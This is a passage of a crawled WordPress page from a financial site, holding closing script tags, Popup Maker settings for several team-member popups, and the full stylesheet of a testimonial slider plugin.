/* ]]> */
</script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/custom.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/assets/js/min/full-scripts.6.1.6.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.14","ajaxurl":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/wealthspring.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"10152","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-10185":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lastM"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10185,"slug":"last"},"pum-10158":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".rajeshP"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10158,"slug":"rajesh-prasad"},"pum-10174":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".kumalM"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10174,"slug":"kunal-mohanlal"},"pum-10177":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".ashokR"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10177,"slug":"ashok-rout"},"pum-10180":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".satishM"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10180,"slug":"satish-mishra"}};
/* ]]> */
</script>
<script type='text/javascript' src='//wealthspring.in/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1599399272'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js'></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wealthspring.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/testimonial-slider.css
body_size: 1977
content:
/***************************************************************/
/******************* Testimonial Slider And Showcase Pro **********************/
/******************* support@radiustheme.com *******************/
/*************** copyright (c) 2015 @ TechlabPro.com ***********/
/***************************************************************/

/*********************** Grid System **************************/

.rt-container,.rt-container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}
.rt-row {
    margin-left: -15px;
    margin-right: -15px;
}
.rt-row:after, .rt-row:before {
    display: table;
    content: " ";
}
.rt-row:after {
    clear: both;
}
.rt-col-xs-1, .rt-col-sm-1, .rt-col-md-1, .rt-col-lg-1, .rt-col-xs-2, .rt-col-sm-2, .rt-col-md-2, .rt-col-lg-2, .rt-col-xs-3, .rt-col-sm-3, .rt-col-md-3, .rt-col-lg-3, .rt-col-xs-4, .rt-col-sm-4, .rt-col-md-4, .rt-col-lg-4, .rt-col-xs-5, .rt-col-sm-5, .rt-col-md-5, .rt-col-lg-5, .rt-col-xs-6, .rt-col-sm-6, .rt-col-md-6, .rt-col-lg-6, .rt-col-xs-7, .rt-col-sm-7, .rt-col-md-7, .rt-col-lg-7, .rt-col-xs-8, .rt-col-sm-8, .rt-col-md-8, .rt-col-lg-8, .rt-col-xs-9, .rt-col-sm-9, .rt-col-md-9, .rt-col-lg-9, .rt-col-xs-10, .rt-col-sm-10, .rt-col-md-10, .rt-col-lg-10, .rt-col-xs-11, .rt-col-sm-11, .rt-col-md-11, .rt-col-lg-11, .rt-col-xs-12, .rt-col-sm-12, .rt-col-md-12, .rt-col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
.rt-col-xs-1, .rt-col-xs-2, .rt-col-xs-3, .rt-col-xs-4, .rt-col-xs-5, .rt-col-xs-6, .rt-col-xs-7, .rt-col-xs-8, .rt-col-xs-9, .rt-col-xs-10, .rt-col-xs-11, .rt-col-xs-12 {
    float: left;
}
.rt-col-xs-12 {
    width: 100%;
}
.rt-col-xs-11 {
    width: 91.66666667%;
}
.rt-col-xs-10 {
    width: 83.33333333%;
}
.rt-col-xs-9 {
    width: 75%;
}
.rt-col-xs-8 {
    width: 66.66666667%;
}
.rt-col-xs-7 {
    width: 58.33333333%;
}
.rt-col-xs-6 {
    width: 50%;
}
.rt-col-xs-5 {
    width: 41.66666667%;
}
.rt-col-xs-4 {
    width: 33.33333333%;
}
.rt-col-xs-3 {
    width: 25%;
}
.rt-col-xs-2 {
    width: 16.66666667%;
}
.rt-col-xs-1 {
    width: 8.33333333%;
}

/************************ End Grid System *********************/

.tss-wrapper .owl-controls .dashicons {
    width: 40px;
    height: 40px;
    font-size: 40px;
    line-height: 40px;
}
.tss-layout1 h3.author-name,
.tss-carousel h3.author-name {
    text-align: center;
    font-size: 24px;
    font-weight: 500;
    margin: 15px 0px 5px;
    padding: 0px 0px;
    line-height: 1.4;
}
.tss-carousel h3.author-name {
    text-align: center;
    font-size: 24px;
    font-weight: 500;
    margin: 5px 0px 5px;
    padding: 0px 0px;
    line-height: 1.4;
}
.tss-layout1 h4.author-bio,
.tss-carousel h4.author-bio {
    color: #8cc63e;
    margin: 5px 0;
    font-size: 18px;
    line-height: 1.4;
    text-align: center;
    text-transform: none;
    font-weight: normal;
    margin: 0px 0px 15px;
    padding: 0px;
}
.tss-wrapper .rt-responsive-img {
    max-width: 100%;
    height: auto;
}
.tss-wrapper .tss-img-circle .profile-img-wrapper img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.tss-wrapper .author-social a {
    display: inline-flex;
    text-decoration: none;
    box-shadow: none !important;
    margin: 5px;
}
.tss-wrapper .rating-wrapper span.dashicons,
.tss-wrapper .author-social span.dashicons {
    width: auto;
    height: auto;
}
.tss-wrapper .tss-utility {
    margin: 15px 0;
    text-align: center;
}
.tss-wrapper .tss-utility button,
.tss-wrapper .tss-isotope-button-wrapper button {
    background: #6f6f6f;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-weight: 700;
    font-size: 16px;
    line-height: 1;
    padding: 12px;
    text-transform: uppercase;
}
.tss-wrapper .tss-utility button:hover,
.tss-wrapper .tss-isotope-button-wrapper button:hover {
    cursor: pointer;
}
.tss-wrapper .owl-theme .owl-nav .owl-prev {
    padding: 4px 0px !important;
}
/* pagination */

.tss-wrapper .tss-pagination ul.pagination-list li {
    display: inline-block;
    list-style: none;
    margin-right: 5px;
}
.tss-wrapper .tss-pagination ul.pagination-list li:last-child {
    margin-right: 0;
}
.tss-wrapper .tss-pagination ul.pagination-list li span,
.tss-wrapper .tss-pagination ul.pagination-list li a {
    padding: 4px 10px;
    font-size: 15px;
    background: #eee;
}
.tss-wrapper .tss-pagination ul.pagination-list li.active span,
.tss-wrapper .tss-pagination ul.pagination-list li span:hover,
.tss-wrapper .tss-pagination ul.pagination-list li a:hover {
    background: #8c8989;
    color: #ffffff;
}
.tss-wrapper .tss-pagination .tss-loading-holder {
    padding: 15px 0;
}

/*======================================
1. Carousel 1
========================================*/
.tss-wrapper .tss-carousel1 {
    text-align: center;
    position: relative;
}
.tss-wrapper .tss-carousel1 .profile-img-wrapper {
    margin-bottom: 0px;
    display: inline-block;
}
.tss-wrapper .tss-carousel1 .profile-img-wrapper a img {
    width: auto!important;
    margin: 0 auto;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-title {
    font-size: 18px;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-title a {
    color: #ffffff;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-title a:hover {
    color: #8cc63e;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-content {
    width: 90%;
    margin: 0 auto;
    font-style: italic;
    font-size: 96%;
    line-height: 1.6;
}
@media only screen and (max-width: 479px) {
   .tss-wrapper .tss-carousel1 .item-content-wrapper .item-content {
        width: 100%;
    }
}

.tss-wrapper .tss-carousel1 .owl-controls .owl-nav > div {
    /*border: 1px solid #8cc63e;*/
    background: #8cc63e;
    height: 45px;
    width: 45px;
    border-radius: 50%;
    line-height: 38px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .tss-carousel1 .owl-controls .owl-nav > div:hover {
    /*border: 1px solid #ffffff;*/
    /*background: #1e73be;*/
    color: #ffffff;
    opacity: .5;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .owl-theme .owl-dots .owl-dot span{
    opacity: .3;
    background: #8cc63e;
}
.tss-wrapper .owl-theme .owl-dots .owl-dot.active span,
.tss-wrapper .owl-theme .owl-dots .owl-dot:hover span{
    opacity: 1;
    background: #8cc63e;
}
.tss-wrapper .tss-carousel1 .owl-controls .owl-prev {
    left: 0;
}
.tss-wrapper .tss-carousel1 .owl-controls .owl-next {
    right: 0;
}
@media only screen and (max-width: 479px) {
   .tss-wrapper .tss-carousel1 .owl-controls .owl-nav {
        margin-top: 0;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots {
        margin-top: 60px;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .owl-dot {
        border: 1px solid #dedede;
        border-radius: 50%;
        margin: 0 2px;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .owl-dot span {
        margin: 4px;
        background: #dedede;
        display: block;
        -webkit-transition: all 0.5s ease-out;
        -moz-transition: all 0.5s ease-out;
        -ms-transition: all 0.5s ease-out;
        -o-transition: all 0.5s ease-out;
        transition: all 0.5s ease-out;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .owl-dot:hover span {
        background: #8cc63e;
        -webkit-transition: all 0.5s ease-out;
        -moz-transition: all 0.5s ease-out;
        -ms-transition: all 0.5s ease-out;
        -o-transition: all 0.5s ease-out;
        transition: all 0.5s ease-out;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .active span {
        background: #8cc63e;
    }
}


/*======================================
 Testimonial layout1 Area Styles
========================================*/
.tss-wrapper .tss-layout1 .single-item-wrapper {
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
.tss-wrapper .tss-layout1 .single-item-wrapper .profile-img-wrapper {
    text-align: center;
}
.tss-wrapper .tss-layout1 .single-item-wrapper:hover .item-content-wrapper:after {
    top: 40px;
    -webkit-transition: all 0.75s ease-out;
    -moz-transition: all 0.75s ease-out;
    -ms-transition: all 0.75s ease-out;
    -o-transition: all 0.75s ease-out;
    transition: all 0.75s ease-out;
}

.tss-wrapper .tss-layout1 .tss-meta-info.tss-left {
    -webkit-box-flex: 2;
    -webkit-flex: 2;       /* Safari 6.1+. iOS 7.1+, BB10 */
    -ms-flex: 2;
    flex: 2;
}
.tss-wrapper .tss-layout1 .item-content-wrapper {
    padding: 30px;
    background: #f8f8f8;
    -webkit-box-flex: 3;
    -webkit-flex: 3;       /* Safari 6.1+. iOS 7.1+, BB10 */
    -ms-flex: 3;
    flex: 3;
    position: relative;
}
.tss-wrapper .tss-layout1 .item-content-wrapper:before {
    content: "\f10d";
    color: #eaeaea;
    position: absolute;
    right: 10px;
    top: 0;
    font-family: fontawesome, serif;
    font-size: 24px;
}
.tss-wrapper .tss-layout1 .item-content-wrapper:after {
    border-top: 10px solid transparent;
    border-right: 15px solid #f8f8f8;
    border-bottom: 10px solid transparent;
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: -15px;
    top: 15px;
    -webkit-transition: all 0.75s ease-out;
    -moz-transition: all 0.75s ease-out;
    -ms-transition: all 0.75s ease-out;
    -o-transition: all 0.75s ease-out;
    transition: all 0.75s ease-out;
}
.tss-wrapper .tss-layout1 .item-content-wrapper .item-title {
    margin-bottom: 5px;
    font-size: 18px;
}
.tss-wrapper .tss-layout1 .item-content-wrapper .item-title a {
    color: #222222;
}
.tss-wrapper .tss-layout1 .item-content {
    font-style: italic;
    font-size: 96%;
    line-height: 1.6;
}


@media (min-width: 768px) {
    .rt-container {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .rt-container {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .rt-container {
        width: 1170px;
    }
}

@media (min-width: 768px) {
    .rt-col-sm-1, .rt-col-sm-2, .rt-col-sm-3, .rt-col-sm-4, .rt-col-sm-5, .rt-col-sm-6, .rt-col-sm-7, .rt-col-sm-8, .rt-col-sm-9, .rt-col-sm-10, .rt-col-sm-11, .rt-col-sm-12 {
        float: left;
    }
    .rt-col-sm-12 {
        width: 100%;
    }
    .rt-col-sm-11 {
        width: 91.66666667%;
    }
    .rt-col-sm-10 {
        width: 83.33333333%;
    }
    .rt-col-sm-9 {
        width: 75%;
    }
    .rt-col-sm-8 {
        width: 66.66666667%;
    }
    .rt-col-sm-7 {
        width: 58.33333333%;
    }
    .rt-col-sm-6 {
        width: 50%;
    }
    .rt-col-sm-5 {
        width: 41.66666667%;
    }
    .rt-col-sm-4 {
        width: 33.33333333%;
    }
    .rt-col-sm-3 {
        width: 25%;
    }
    .rt-col-sm-2 {
        width: 16.66666667%;
    }
    .rt-col-sm-1 {
        width: 8.33333333%;
    }
}

@media (min-width: 992px) {
    .rt-col-md-1, .rt-col-md-2, .rt-col-md-3, .rt-col-md-4, .rt-col-md-5, .rt-col-md-6, .rt-col-md-7, .rt-col-md-8, .rt-col-md-9, .rt-col-md-10, .rt-col-md-11, .rt-col-md-12 {
        float: left;
    }
    .rt-col-md-12 {
        width: 100%;
    }
    .rt-col-md-11 {
        width: 91.66666667%;
    }
    .rt-col-md-10 {
        width: 83.33333333%;
    }
    .rt-col-md-9 {
        width: 75%;
    }
    .rt-col-md-8 {
        width: 66.66666667%;
    }
    .rt-col-md-7 {
        width: 58.33333333%;
    }
    .rt-col-md-6 {
        width: 50%;
    }
    .rt-col-md-5 {
        width: 41.66666667%;
    }
    .rt-col-md-4 {
        width: 33.33333333%;
    }
    .rt-col-md-3 {
        width: 25%;
    }
    .rt-col-md-2 {
        width: 16.66666667%;
    }
    .rt-col-md-1 {
        width: 8.33333333%;
    }
}

@media (min-width: 1200px) {
    .rt-col-lg-1, .rt-col-lg-2, .rt-col-lg-3, .rt-col-lg-4, .rt-col-lg-5, .rt-col-lg-6, .rt-col-lg-7, .rt-col-lg-8, .rt-col-lg-9, .rt-col-lg-10, .rt-col-lg-11, .rt-col-lg-12 {
        float: left;
    }
    .rt-col-lg-12 {
        width: 100%;
    }
    .rt-col-lg-11 {
        width: 91.66666667%;
    }
    .rt-col-lg-10 {
        width: 83.33333333%;
    }
    .rt-col-lg-9 {
        width: 75%;
    }
    .rt-col-lg-8 {
        width: 66.66666667%;
    }
    .rt-col-lg-7 {
        width: 58.33333333%;
    }
    .rt-col-lg-6 {
        width: 50%;
    }
    .rt-col-lg-5 {
        width: 41.66666667%;
    }
    .rt-col-lg-4 {
        width: 33.33333333%;
    }
    .rt-col-lg-3 {
        width: 25%;
    }
    .rt-col-lg-2 {
        width: 16.66666667%;
    }
    .rt-col-lg-1 {
        width: 8.33333333%;
    }
}